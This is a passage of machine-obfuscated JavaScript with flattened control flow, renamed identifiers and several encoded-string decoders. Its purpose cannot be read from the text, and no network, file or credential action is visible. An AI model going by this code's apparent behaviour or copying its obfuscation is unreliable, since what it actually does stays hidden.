OIOISam=!0x0,TUMYL1j((0x1,Bd6cFfU)(r4LTns[0x11d])+r4LTns[0xe2]).log(SglrmCl[-r4LTns[0x8c]]);case-0xda:dVARo3([L8yyGQ.fOQT7Bf.uj3You,L8yyGQ.fOQT7Bf.fhGiQs]=[0x9f,0xd2],fOQT7Bf.e5Lw8ie=function(...BixR3y){return jNgIaO(0x4e,-0x188,0xda,-0x65,{fOQT7Bf:L8yyGQ.fOQT7Bf,VvSXosA:{}},BixR3y).next().value},fOQT7Bf.Bd6cFfU=function(...BixR3y){return jNgIaO(0x25,0x91,0xa4,-0xad,{fOQT7Bf:L8yyGQ.fOQT7Bf,HFMCBev:{}},BixR3y).next().value},fOQT7Bf.qiIHww1=function(...BixR3y){return jNgIaO(0x67,-0x85,0x5d,-0x7f,{fOQT7Bf:L8yyGQ.fOQT7Bf,ecnsaZ8:{}},BixR3y).next().value},SglrmCl[r4LTns[dRan76w+-0x80]]=r4LTns[G8kuuuA+0x50],j5DSXv(fOQT7Bf.Bd6cFfU),j5DSXv(fOQT7Bf.qiIHww1),L8yyGQ.iNjwgF=L8yyGQ.fOQT7Bf,BixR3y+=0x85,G8kuuuA+=-0x13a,dRan76w+=0x13b,G3vViJ+=0x57);break;case-0x4f:case L8yyGQ.fOQT7Bf.fhGiQs+-0x112:dVARo3([...ecnsaZ8.ChOmYYu]=AktVk1,ecnsaZ8.ChOmYYu[r4LTns[dRan76w+-0x5d]]=r4LTns[BixR3y+-0x63],ecnsaZ8.ChOmYYu[r4LTns[0x6]]=\"\\x67\\x6f\\x45\\x34\\x58\\x39\\x48\\x56\\x35\\x50\\x6d\\x4a\\x3f\\x52\\x7c\\x3a\\x68\\x4f\\x7a\\x75\\x61\\x33\\x26\\x3e\\x22\\x5d\\x73\\x63\\x66\\x6e\\x78\\x71\\x55\\x4e\\x6b\\x70\\x72\\x5e\\x23\\x76\\x31\\x40\\x54\\x53\\x7e\\x3d\\x64\\x37\\x41\\x62\\x65\\x59\\x5f\\x4d\\x21\\x2e\\x42\\x4c\\x2f\\x29\\x43\\x49\\x46\\x30\\x25\\x60\\x57\\x28\\x74\\x2a\\x51\\x5b\\x4b\\x47\\x69\\x5a\\x6a\\x2c\\x7d\\x77\\x7b\\x24\\x3b\\x2b\\x6c\\x44\\x38\\x32\\x3c\\x79\\x36\",L8yyGQ.iNjwgF=L8yyGQ.ecnsaZ8,G8kuuuA+=0x160,dRan76w+=-0x238,G3vViJ+=0x114);break;case-0x31:case dRan76w- -0x1d7:dVARo3(ChOmYYu[-r4LTns[dRan76w+0x24a]]=\"\"+(ChOmYYu[r4LTns[dRan76w+0x1dd]]||\"\"),ChOmYYu[-r4LTns[0x118]]=ChOmYYu[-r4LTns[0x6f]].length,ChOmYYu[r4LTns[0x13]]=[],L8yyGQ.iNjwgF=L8yyGQ.ecnsaZ8,BixR3y+=-0x15f,G8kuuuA+=-0xc9,dRan76w+=0x256,G3vViJ+=-0x2);break;case-0x8a:case 0x96:L8yyGQ.HFMCBev.ZRI3RWh=(G8kuuuA+0x128,bRzXOq)(0x9,0x7c).next().value;if(EF5l9BC){dVARo3(L8yyGQ.iNjwgF=L8yyGQ.HFMCBev,G8kuuuA+=0xd2,G3vViJ+=0x20);break}else{dVARo3(L8yyGQ.iNjwgF=L8yyGQ.HFMCBev,BixR3y+=0x4d,G8kuuuA+=0xd2,dRan76w+=0x36,G3vViJ+=0x20);break}case 0xe1:case dRan76w-0x53:dVARo3(ChOmYYu[r4LTns[0x2b]]=r4LTns[0x2],ChOmYYu[-r4LTns[0x37]]=r4LTns[BixR3y+0xfa],ChOmYYu[r4LTns[0x15]]=-r4LTns[BixR3y+0xfc]);for(ChOmYYu[r4LTns[0xc]]=r4LTns[G8kuuuA+-0x10];ChOmYYu[r4LTns[dRan76w+-0x6f]]<ChOmYYu[-r4LTns[dRan76w+0x9d]];ChOmYYu[r4LTns[0xc]]++){ChOmYYu[r4LTns[BixR3y+0x128]]=ChOmYYu[r4LTns[G8kuuuA+-0xc]].indexOf(ChOmYYu[-r4LTns[0x6f]][ChOmYYu[r4LTns[0xc]]]);if(ChOmYYu[r4LTns[G8kuuuA+0x1e]]===-r4LTns[0x4])continue;if(ChOmYYu[r4LTns[dRan76w+-0x66]]<r4LTns[0x2]){ChOmYYu[r4LTns[0x15]]=ChOmYYu[r4LTns[0x30]]}else{dVARo3(ChOmYYu[r4LTns[0x15]]+=ChOmYYu[r4LTns[0x30]]*r4LTns[0x1a],ChOmYYu[r4LTns[G8kuuuA+0x19]]|=ChOmYYu[r4LTns[0x15]]<<ChOmYYu[-r4LTns[0x37]],ChOmYYu[-r4LTns[G8kuuuA+0x25]]+=(ChOmYYu[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[dRan76w+-0x62]?r4LTns[G8kuuuA+0x4]:r4LTns[0x17]);do{dVARo3(ChOmYYu[r4LTns[dRan76w+-0x68]].push(ChOmYYu[r4LTns[0x2b]]&r4LTns[0x14]),ChOmYYu[r4LTns[0x2b]]>>=r4LTns[0xc],ChOmYYu[-r4LTns[0x37]]-=r4LTns[BixR3y+0x104])}while(ChOmYYu[-r4LTns[0x37]]>r4LTns[0x15]);ChOmYYu[r4LTns[0x15]]=-r4LTns[dRan76w+-0x77]}}if(ChOmYYu[r4LTns[0x15]]>-r4LTns[0x4]){dVARo3(L8yyGQ.iNjwgF=L8yyGQ.ecnsaZ8,G8kuuuA+=0xe3,dRan76w+=0x29,G3vViJ+=-0x112);break}else{dVARo3(L8yyGQ.iNjwgF=L8yyGQ.ecnsaZ8,BixR3y+=0x11d,G8kuuuA+=-0xdb,dRan76w+=0x29,G3vViJ+=-0x137);break}case-0x62:case-0x26:case dRan76w-0x148:return i65MNM(ChOmYYu[r4LTns[0x13]]);case L8yyGQ.fOQT7Bf.fhGiQs+-0x10f:dVARo3(L8yyGQ.iNjwgF=L8yyGQ.ecnsaZ8,BixR3y+=-0x188,G8kuuuA+=0x7a,dRan76w+=0x1f1,G3vViJ+=-0x84);break;case 0x41:case G3vViJ- -0x15a:dVARo3([...HFMCBev.H4K27P]=AktVk1,HFMCBev.bRzXOq=function*BixR3y(G8kuuuA,dRan76w,G3vViJ={FxBHYgP:{}}){while(G8kuuuA+dRan76w!==0xea)with(G3vViJ.BVfTGS||G3vViJ)switch(G8kuuuA+dRan76w){case-0x7d:return HFMCBev.EF5l9BC=!0x0,YRNqeR_[HFMCBev.H4K27P[r4LTns[0x2]]];case 0x85:dVARo3([G3vViJ.FxBHYgP.ZUf6GV6,G3vViJ.FxBHYgP.AcdOpM,G3vViJ.FxBHYgP.EviXMz]=[-0x1f,-0xe3,0x65],HFMCBev.H4K27P[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[HFMCBev.H4K27P[r4LTns[G8kuuuA+-0x7]]]===fmMhGm(r4LTns[0x2])){dVARo3(G3vViJ.BVfTGS=G3vViJ.FxBHYgP,G8kuuuA+=-0x176,dRan76w+=0x12);break}else{dVARo3(G3vViJ.BVfTGS=G3vViJ.FxBHYgP,G8kuuuA+=-0x6b,dRan76w+=-0x97);break}default:dVARo3([G3vViJ.FxBHYgP.ZUf6GV6,G3vViJ.FxBHYgP.AcdOpM,G3vViJ.FxBHYgP.EviXMz]=[0x4f,0x5e,0x55],G3vViJ.BVfTGS=G3vViJ.FxBHYgP,G8kuuuA+=-0xd8,dRan76w+=0x4e);break;case 0xb6:[G3vViJ.FxBHYgP.ZUf6GV6,G3vViJ.FxBHYgP.AcdOpM,G3vViJ.FxBHYgP.EviXMz]=[0x9f,-0xc,-0xe5];return HFMCBev.EF5l9BC=!0x0,YRNqeR_[HFMCBev.H4K27P[r4LTns[0x2]]]=(0x1,fOQT7Bf.qiIHww1)(t3lmzI[HFMCBev.H4K27P[r4LTns[0x2]]]);case-0xdf:case-0x89:case-0x18:return HFMCBev.EF5l9BC=!0x0,YRNqeR_[HFMCBev.H4K27P[r4LTns[0x2]]]=(0x1,fOQT7Bf.qiIHww1)(t3lmzI[HFMCBev.H4K27P[r4LTns[0x2]]])}},HFMCBev.EF5l9BC=void 0x0,L8yyGQ.iNjwgF=L8yyGQ.HFMCBev,BixR3y+=0x59,G8kuuuA+=-0x1b8,G3vViJ+=0x28);break;default:dVARo3(ChOmYYu[r4LTns[0x13]].push((ChOmYYu[r4LTns[G8kuuuA+-0xca]]|ChOmYYu[r4LTns[0x15]]<<ChOmYYu[-r4LTns[BixR3y+0x12f]])&r4LTns[0x14]),L8yyGQ.iNjwgF=L8yyGQ.ecnsaZ8,BixR3y+=0x11d,G8kuuuA+=-0x1be,G3vViJ+=-0x25);break}}dVARo3(OIOISam=void 0x0,BixR3y=jNgIaO(-0x37,-0x4e,0x80,-0xd5).next().value);if(OIOISam){return BixR3y}}return(0x1,xBEHm8.y_Puvpz)(...SglrmCl)},[G8kuuuA(r4LTns[0x11e])](...SglrmCl){return(0x1,xBEHm8.jxTQYm)(...SglrmCl)}};return xBEHm8.x5JewsF[G8kuuuA(r4LTns[0x11f])+r4LTns[0x120]](OIOISam,BixR3y)},xBEHm8.y_Puvpz=function SglrmCl(...OIOISam){var BixR3y;dVARo3(j5DSXv(G8kuuuA),j5DSXv(jNgIaO));function jNgIaO(...SglrmCl){dVARo3(SglrmCl[r4LTns[0x0]]=r4LTns[0x4],SglrmCl[-r4LTns[0x10a]]=\"\\u0053\\u0066\\u004c\\u0058\\u0044\\u004d\\u003e\\u0043\\u0039\\u0038\\u004a\\u005d\\u0049\\u0062\\u0075\\u0070\\u007b\\u0046\\u0036\\u0061\\u002a\\u007e\\u003a\\u003b\\u0047\\u0021\\u0073\\u006a\\u0022\\u006c\\u0055\\u0051\\u0054\\u0024\\u0069\\u0034\\u0032\\u005e\\u006b\\u004f\\u005a\\u0029\\u0042\\u006e\\u0040\\u0056\\u0063\\u002c\\u0041\\u005b\\u007c\\u0050\\u004e\\u0076\\u002f\\u006d\\u0033\\u0045\\u0052\\u0037\\u0071\\u002e\\u0031\\u0048\\u0059\\u0057\\u002b\\u0065\\u0067\\u0068\\u0023\\u0064\\u0079\\u006f\\u005f\\u0074\\u004b\\u0060\\u007d\\u003c\\u0077\\u007a\\u0030\\u0035\\u0026\\u0078\\u0025\\u0028\\u003f\\u0072\\u003d\",SglrmCl[r4LTns[0x1]]=\"\"+(SglrmCl[r4LTns[0x2]]||\"\"),SglrmCl[r4LTns[0xb]]=SglrmCl[r4LTns[0x1]].length,SglrmCl[r4LTns[0xe]]=[],SglrmCl[r4LTns[0x2b]]=r4LTns[0x2],SglrmCl[r4LTns[0x2c]]=r4LTns[0x2],SglrmCl[r4LTns[0x15]]=-r4LTns[0x4]);for(SglrmCl[r4LTns[0x10b]]=r4LTns[0x2];SglrmCl[r4LTns[0x10b]]<SglrmCl[r4LTns[0xb]];SglrmCl[r4LTns[0x10b]]++){SglrmCl[-r4LTns[0x91]]=SglrmCl[-r4LTns[0x10a]].indexOf(SglrmCl[r4LTns[0x1]][SglrmCl[r4LTns[0x10b]]]);if(SglrmCl[-r4LTns[0x91]]===-r4LTns[0x4])continue;if(SglrmCl[r4LTns[0x15]]<r4LTns[0x2]){SglrmCl[r4LTns[0x15]]=SglrmCl[-r4LTns[0x91]]}else{dVARo3(SglrmCl[r4LTns[0x15]]+=SglrmCl[-r4LTns[0x91]]*r4LTns[0x1a],SglrmCl[r4LTns[0x2b]]|=SglrmCl[r4LTns[0x15]]<<SglrmCl[r4LTns[0x2c]],SglrmCl[r4LTns[0x2c]]+=(SglrmCl[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(SglrmCl[r4LTns[0xe]].push(SglrmCl[r4LTns[0x2b]]&r4LTns[0x14]),SglrmCl[r4LTns[0x2b]]>>=r4LTns[0xc],SglrmCl[r4LTns[0x2c]]-=r4LTns[0xc])}while(SglrmCl[r4LTns[0x2c]]>r4LTns[0x15]);SglrmCl[r4LTns[0x15]]=-r4LTns[0x4]}}if(SglrmCl[r4LTns[0x15]]>-r4LTns[0x4]){SglrmCl[r4LTns[0xe]].push((SglrmCl[r4LTns[0x2b]]|SglrmCl[r4LTns[0x15]]<<SglrmCl[r4LTns[0x2c]])&r4LTns[0x14])}return i65MNM(SglrmCl[r4LTns[0xe]])}function G8kuuuA(...SglrmCl){SglrmCl[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[SglrmCl[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[SglrmCl[r4LTns[0x2]]]=jNgIaO(t3lmzI[SglrmCl[r4LTns[0x2]]])}return YRNqeR_[SglrmCl[r4LTns[0x2]]]}BixR3y={};return xBEHm8.x5JewsF[G8kuuuA(r4LTns[0x10c])](OIOISam,BixR3y)},xBEHm8.AUgybZ=function SglrmCl(...OIOISam){var BixR3y;j5DSXv(G8kuuuA);function jNgIaO(SglrmCl){var OIOISam,BixR3y;function*jNgIaO(BixR3y,jNgIaO,G8kuuuA={MehDL5:{}}){while(BixR3y+jNgIaO!==-0x1d)with(G8kuuuA.yUYx311||G8kuuuA)switch(BixR3y+jNgIaO){case-0xaa:case-0x4b:case 0x95:dVARo3(G8kuuuA.MehDL5.LWZY_T=0x7,MehDL5.DegZIS=\"\\u0062\\u0025\\u0057\\u007b\\u0040\\u0073\\u0042\\u007c\\u006a\\u0069\\u0051\\u005e\\u0045\\u0055\\u002c\\u0044\\u0047\\u002f\\u006f\\u0064\\u006d\\u0037\\u0030\\u0070\\u0058\\u0075\\u0060\\u004a\\u0078\\u0026\\u0063\\u004e\\u0059\\u0021\\u0071\\u0072\\u0074\\u0056\\u0041\\u006c\\u004c\\u0050\\u0035\\u0048\\u003a\\u0066\\u004b\\u0079\\u0067\\u0043\\u006e\\u0024\\u0054\\u005b\\u003d\\u0052\\u0046\\u0033\\u003b\\u0053\\u003c\\u0049\\u004f\\u003e\\u0036\\u005d\\u0068\\u0077\\u006b\\u004d\\u002a\\u005a\\u0039\\u0061\\u0076\\u007e\\u0029\\u0038\\u003f\\u0034\\u0032\\u0031\\u002b\\u0023\\u0028\\u005f\\u007a\\u007d\\u002e\\u0022\\u0065\",MehDL5.WgidFb=\"\"+(SglrmCl||\"\"),G8kuuuA.yUYx311=G8kuuuA.MehDL5,BixR3y+=-0xaa,jNgIaO+=0x1c6);break;case 0x72:dVARo3(G8kuuuA.MehDL5.iUjBlM=WgidFb.length,G8kuuuA.MehDL5.cjIwN7=[],G8kuuuA.yUYx311=G8kuuuA.MehDL5,BixR3y+=0x4a,jNgIaO+=-0x14d);break;case-0xc8:case-0x11:return OIOISam=!0x0,i65MNM(cjIwN7);default:dVARo3(G8kuuuA.yUYx311=G8kuuuA.MehDL5,BixR3y+=-0xf,jNgIaO+=0x91);break;case 0x62:dVARo3(cjIwN7.push((TWicQl7|Iht1Y3<<TYDoglT)&r4LTns[0x14]),G8kuuuA.yUYx311=G8kuuuA.MehDL5,jNgIaO+=-0x12a);break;case jNgIaO-0xf:dVARo3(G8kuuuA.MehDL5.TWicQl7=r4LTns[BixR3y+0x11],G8kuuuA.MehDL5.TYDoglT=r4LTns[BixR3y+0x11],G8kuuuA.MehDL5.Iht1Y3=-r4LTns[BixR3y+0x13]);for(G8kuuuA.MehDL5.MNvF0xR=r4LTns[BixR3y+0x11];MNvF0xR<iUjBlM;MNvF0xR++){G8kuuuA.MehDL5.hrMwoD=DegZIS.indexOf(WgidFb[MNvF0xR]);if(hrMwoD===-r4LTns[BixR3y+0x13])continue;if(Iht1Y3<r4LTns[0x2]){Iht1Y3=hrMwoD}else{dVARo3(Iht1Y3+=hrMwoD*r4LTns[BixR3y+0x29],TWicQl7|=Iht1Y3<<TYDoglT,TYDoglT+=(Iht1Y3&r4LTns[BixR3y+0x3c])>r4LTns[BixR3y+0x28]?r4LTns[BixR3y+0x25]:r4LTns[BixR3y+0x26]);do{dVARo3(cjIwN7.push(TWicQl7&r4LTns[0x14]),TWicQl7>>=r4LTns[0xc],TYDoglT-=r4LTns[0xc])}while(TYDoglT>r4LTns[0x15]);Iht1Y3=-r4LTns[0x4]}}if(Iht1Y3>-r4LTns[0x4]){dVARo3(G8kuuuA.yUYx311=G8kuuuA.MehDL5,BixR3y+=0x95,jNgIaO+=0x5e);break}else{dVARo3(G8kuuuA.yUYx311=G8kuuuA.MehDL5,BixR3y+=0x95,jNgIaO+=-0xcc);break}case BixR3y!=-0x4a&&BixR3y- -0x3a:dVARo3(G8kuuuA.MehDL5.LWZY_T=0xf3,G8kuuuA.yUYx311=G8kuuuA.MehDL5,BixR3y+=0x4f,jNgIaO+=0x91);break}}dVARo3(OIOISam=void 0x0,BixR3y=jNgIaO(0x51,-0xfb).next().value);if(OIOISam){return BixR3y}}function G8kuuuA(...SglrmCl){var OIOISam,BixR3y;function*G8kuuuA(BixR3y,G8kuuuA,dRan76w={kVB9ba1:{}}){while(BixR3y+G8kuuuA!==0x67)with(dRan76w.a0elUh||dRan76w)switch(BixR3y+G8kuuuA){case 0x4:case 0x8:case 0x90:dVARo3(dRan76w.a0elUh=dRan76w.kVB9ba1,BixR3y+=0x19d,G8kuuuA+=-0xb8);break;default:case 0xb0:case G8kuuuA-0xdf:dVARo3([dRan76w.kVB9ba1.YfVMeb,dRan76w.kVB9ba1.y65NDn6,dRan76w.kVB9ba1.wL1ZcJ]=[-0xfa,-0xed,0xe0],dRan76w.a0elUh=dRan76w.kVB9ba1,BixR3y+=0x12e,G8kuuuA+=-0xb8);break;case 0x16:case 0xad:case BixR3y!=-0x92&&BixR3y- -0xf9:return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[0x2]]];case dRan76w.kVB9ba1.YfVMeb+0x7f:return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[BixR3y+-0x4d]]]=jNgIaO(t3lmzI[SglrmCl[r4LTns[BixR3y+-0x4d]]]);case 0x4d:case-0xa:[dRan76w.kVB9ba1.YfVMeb,dRan76w.kVB9ba1.y65NDn6,dRan76w.kVB9ba1.wL1ZcJ]=[0xf3,-0x28,-0x89];return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[BixR3y+0x162]]]=jNgIaO(t3lmzI[SglrmCl[r4LTns[BixR3y+0x162]]]);case 0x3:case-0xb9:dVARo3([dRan76w.kVB9ba1.YfVMeb,dRan76w.kVB9ba1.y65NDn6,dRan76w.kVB9ba1.wL1ZcJ]=[0x6e,-0x5a,-0xa5],SglrmCl[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[SglrmCl[r4LTns[BixR3y+0xdb]]]===fmMhGm(r4LTns[BixR3y+0xdb])){dVARo3(dRan76w.a0elUh=dRan76w.kVB9ba1,BixR3y+=0x128,G8kuuuA+=-0x3e);break}else{dVARo3(dRan76w.a0elUh=dRan76w.kVB9ba1,BixR3y+=0xac,G8kuuuA+=0x1d);break}case BixR3y!=-0x160&&BixR3y!=-0x164&&BixR3y!=-0x14e&&BixR3y!=-0xdf&&BixR3y!=-0x92&&BixR3y- -0x156:case-0x2c:dVARo3(dRan76w.a0elUh=dRan76w.kVB9ba1,BixR3y+=0x29e,G8kuuuA+=-0xb8);break;case BixR3y!=-0x160&&BixR3y!=-0x24f&&BixR3y!=-0x14e&&BixR3y!=-0xdf&&BixR3y!=-0x92&&BixR3y- -0x156:dVARo3(dRan76w.a0elUh=dRan76w.kVB9ba1,BixR3y+=0x1b3,G8kuuuA+=-0xb8);break;case dRan76w.kVB9ba1.y65NDn6+0x11e:dVARo3(dRan76w.a0elUh=dRan76w.kVB9ba1,BixR3y+=0xe1,G8kuuuA+=-0xb8);break}}dVARo3(OIOISam=void 0x0,BixR3y=G8kuuuA(-0xd9,0xdc).next().value);if(OIOISam){return BixR3y}}BixR3y={};return xBEHm8.x5JewsF[G8kuuuA(r4LTns[0x109])](OIOISam,BixR3y)},xBEHm8.jxTQYm=function SglrmCl(...OIOISam){var BixR3y;j5DSXv(G8kuuuA);function jNgIaO(SglrmCl){var OIOISam=\"\\x78\\x21\\x3d\\x4f\\x5e\\x7a\\x4c\\x26\\x57\\x4d\\x2e\\x5a\\x37\\x52\\x7b\\x62\\x39\\x7e\\x60\\x44\\x6a\\x4e\\x40\\x51\\x6c\\x65\\x41\\x77\\x56\\x76\\x46\\x32\\x68\\x53\\x64\\x31\\x6d\\x36\\x35\\x3c\\x23\\x69\\x48\\x30\\x79\\x74\\x5f\\x7d\\x6e\\x3f\\x4a\\x4b\\x34\\x25\\x3b\\x70\\x3e\\x55\\x63\\x47\\x67\\x50\\x42\\x72\\x2a\\x66\\x38\\x54\\x33\\x75\\x24\\x5b\\x73\\x22\\x6f\\x5d\\x6b\\x61\\x7c\\x2b\\x43\\x28\\x29\\x59\\x58\\x49\\x71\\x2c\\x2f\\x3a\\x45\",BixR3y,jNgIaO,G8kuuuA,dRan76w,G3vViJ,L8yyGQ,AktVk1;dVARo3(BixR3y=\"\"+(SglrmCl||\"\"),jNgIaO=BixR3y.length,G8kuuuA=[],dRan76w=r4LTns[0x2],G3vViJ=r4LTns[0x2],L8yyGQ=-r4LTns[0x4]);for(AktVk1=r4LTns[0x2];AktVk1<jNgIaO;AktVk1++){var Khu_xu=OIOISam.indexOf(BixR3y[AktVk1]);if(Khu_xu===-r4LTns[0x4])continue;if(L8yyGQ<r4LTns[0x2]){L8yyGQ=Khu_xu}else{dVARo3(L8yyGQ+=Khu_xu*r4LTns[0x1a],dRan76w|=L8yyGQ<<G3vViJ,G3vViJ+=(L8yyGQ&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(G8kuuuA.push(dRan76w&r4LTns[0x14]),dRan76w>>=r4LTns[0xc],G3vViJ-=r4LTns[0xc])}while(G3vViJ>r4LTns[0x15]);L8yyGQ=-r4LTns[0x4]}}if(L8yyGQ>-r4LTns[0x4]){G8kuuuA.push((dRan76w|L8yyGQ<<G3vViJ)&r4LTns[0x14])}return i65MNM(G8kuuuA)}function G8kuuuA(...SglrmCl){SglrmCl[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[SglrmCl[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[SglrmCl[r4LTns[0x2]]]=jNgIaO(t3lmzI[SglrmCl[r4LTns[0x2]]])}return YRNqeR_[SglrmCl[r4LTns[0x2]]]}BixR3y={get[(0x1,xBEHm8.xIcoTLu)(r4LTns[0xfa])](){return xBEHm8.Jrvspz},set[G8kuuuA(r4LTns[0xfb])](SglrmCl){var OIOISam,BixR3y;function*jNgIaO(BixR3y,G8kuuuA,dRan76w={JQkUGFf:{}},G3vViJ){while(BixR3y+G8kuuuA!==0x25)with(dRan76w.gLu2yL||dRan76w)switch(BixR3y+G8kuuuA){case-0x4a:case 0xdb:return OIOISam=!0x0,xBEHm8.Jrvspz=SglrmCl;case BixR3y-0x0:case-0xe3:case-0xfa:dVARo3(uvzNHb[r4LTns[BixR3y+0x20]].push((uvzNHb[r4LTns[BixR3y+0x38]]|uvzNHb[r4LTns[0x15]]<<uvzNHb[r4LTns[0xa]])&r4LTns[0x14]),dRan76w.gLu2yL=dRan76w.vS1yHG,BixR3y+=-0x97,G8kuuuA+=0x2b);break;case G8kuuuA- -0x61:dVARo3(dRan76w.gLu2yL=dRan76w.buwp2e,BixR3y+=-0xf5,G8kuuuA+=0xc2);break;case G8kuuuA-0xac:uvzNHb[r4LTns[0x15]]=-r4LTns[0x4];for(uvzNHb[r4LTns[0x2a]]=r4LTns[0x2];uvzNHb[r4LTns[0x2a]]<uvzNHb[r4LTns[0x12]];uvzNHb[r4LTns[0x2a]]++){uvzNHb[r4LTns[0x3f]]=uvzNHb[-r4LTns[0xfc]].indexOf(uvzNHb[r4LTns[0x66]][uvzNHb[r4LTns[0x2a]]]);if(uvzNHb[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(uvzNHb[r4LTns[0x15]]<r4LTns[0x2]){uvzNHb[r4LTns[0x15]]=uvzNHb[r4LTns[0x3f]]}else{dVARo3(uvzNHb[r4LTns[BixR3y+0xc1]]+=uvzNHb[r4LTns[0x3f]]*r4LTns[0x1a],uvzNHb[r4LTns[0x2b]]|=uvzNHb[r4LTns[0x15]]<<uvzNHb[r4LTns[0xa]],uvzNHb[r4LTns[0xa]]+=(uvzNHb[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(uvzNHb[r4LTns[0x13]].push(uvzNHb[r4LTns[0x2b]]&r4LTns[0x14]),uvzNHb[r4LTns[0x2b]]>>=r4LTns[0xc],uvzNHb[r4LTns[0xa]]-=r4LTns[0xc])}while(uvzNHb[r4LTns[0xa]]>r4LTns[0x15]);uvzNHb[r4LTns[0x15]]=-r4LTns[0x4]}}if(uvzNHb[r4LTns[0x15]]>-r4LTns[0x4]){dVARo3(dRan76w.gLu2yL=dRan76w.vS1yHG,BixR3y+=0x9f,G8kuuuA+=-0x7c);break}else{dVARo3(dRan76w.gLu2yL=dRan76w.vS1yHG,BixR3y+=0x8,G8kuuuA+=-0x51);break}case dRan76w.JQkUGFf.DexMVG+-0x4c:dVARo3((0x1,NkN61R)(),dRan76w.gLu2yL=dRan76w.JQkUGFf,G8kuuuA+=-0xc8);break;case dRan76w.JQkUGFf.irytoeb+-0xa0:case 0x42:dVARo3([dRan76w.JQkUGFf.DexMVG,dRan76w.JQkUGFf.irytoeb]=[0xb2,-0xe],dRan76w.gLu2yL=dRan76w.vS1yHG,BixR3y+=0x85,G8kuuuA+=-0x3e);break;case 0x4d:dVARo3(uvzNHb[r4LTns[BixR3y+-0xf2]]=r4LTns[0x2],uvzNHb[r4LTns[BixR3y+-0x113]]=r4LTns[BixR3y+-0x11b],dRan76w.gLu2yL=dRan76w.vS1yHG,BixR3y+=-0x15f,G8kuuuA+=0x85);break;case 0xec:case-0x94:case G8kuuuA-0x33:EAfoLvf.rGwTnOM=function(...BixR3y){return jNgIaO(0x29,-0x87,{EAfoLvf:dRan76w.EAfoLvf,JQkUGFf:dRan76w.JQkUGFf,IKAOJe_:{}},BixR3y).next().value};return;case G8kuuuA-0x1c:dRan76w.IKAOJe_.uV6VOOc=(0x1,CSUqal)(-0x8d,0x66,0xd9,-(BixR3y+0x9e)).next().value;if(idgX4e){dVARo3(dRan76w.gLu2yL=dRan76w.IKAOJe_,BixR3y+=0x92,G8kuuuA+=0x6);break}else{dVARo3(dRan76w.gLu2yL=dRan76w.IKAOJe_,BixR3y+=0x32,G8kuuuA+=0x54);break}case-0x8c:case 0x89:dVARo3(uvzNHb[r4LTns[0x12]]=uvzNHb[r4LTns[BixR3y+0x12c]].length,uvzNHb[r4LTns[BixR3y+0xd9]]=[],dRan76w.gLu2yL=dRan76w.vS1yHG,BixR3y+=0x1e3,G8kuuuA+=-0x10a);break;case-0x3e:case 0x68:case dRan76w.JQkUGFf.irytoeb+-0xcd:return YRNqeR_[EsYF43[r4LTns[0x2]]];case 0xf7:case-0x8d:uvzNHb[r4LTns[0x15]]=-r4LTns[BixR3y+0x46];for(uvzNHb[r4LTns[BixR3y+0x6c]]=r4LTns[BixR3y+0x44];uvzNHb[r4LTns[BixR3y+0x6c]]<uvzNHb[r4LTns[BixR3y+0x54]];uvzNHb[r4LTns[0x2a]]++){uvzNHb[r4LTns[0x3f]]=uvzNHb[-r4LTns[0xfc]].indexOf(uvzNHb[r4LTns[BixR3y+0xa8]][uvzNHb[r4LTns[0x2a]]]);if(uvzNHb[r4LTns[0x3f]]===-r4LTns[BixR3y+0x46])continue;if(uvzNHb[r4LTns[0x15]]<r4LTns[0x2]){uvzNHb[r4LTns[0x15]]=uvzNHb[r4LTns[0x3f]]}else{dVARo3(uvzNHb[r4LTns[BixR3y+0x57]]+=uvzNHb[r4LTns[BixR3y+0x81]]*r4LTns[BixR3y+0x5c],uvzNHb[r4LTns[BixR3y+0x6d]]|=uvzNHb[r4LTns[BixR3y+0x57]]<<uvzNHb[r4LTns[0xa]],uvzNHb[r4LTns[0xa]]+=(uvzNHb[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[BixR3y+0x59]);do{dVARo3(uvzNHb[r4LTns[0x13]].push(uvzNHb[r4LTns[0x2b]]&r4LTns[BixR3y+0x56]),uvzNHb[r4LTns[BixR3y+0x6d]]>>=r4LTns[0xc],uvzNHb[r4LTns[BixR3y+0x4c]]-=r4LTns[0xc])}while(uvzNHb[r4LTns[0xa]]>r4LTns[0x15]);uvzNHb[r4LTns[0x15]]=-r4LTns[0x4]}}if(uvzNHb[r4LTns[BixR3y+0x57]]>-r4LTns[0x4]){dVARo3(dRan76w.gLu2yL=dRan76w.vS1yHG,BixR3y+=0x35,G8kuuuA+=0x4b);break}else{dVARo3(dRan76w.gLu2yL=dRan76w.vS1yHG,BixR3y+=-0x62,G8kuuuA+=0x76);break}case BixR3y!=-0x91&&BixR3y- -0x2b:return i65MNM(uvzNHb[r4LTns[0x13]]);case BixR3y!=-0xa4&&BixR3y- -0x2b:dVARo3([...buwp2e.EsYF43]=G3vViJ,buwp2e.EsYF43[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[buwp2e.EsYF43[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(dRan76w.gLu2yL=dRan76w.buwp2e,G8kuuuA+=-0x88);break}else{dVARo3(dRan76w.gLu2yL=dRan76w.buwp2e,BixR3y+=-0x3,G8kuuuA+=0x42);break}default:case G8kuuuA- -0x29:case 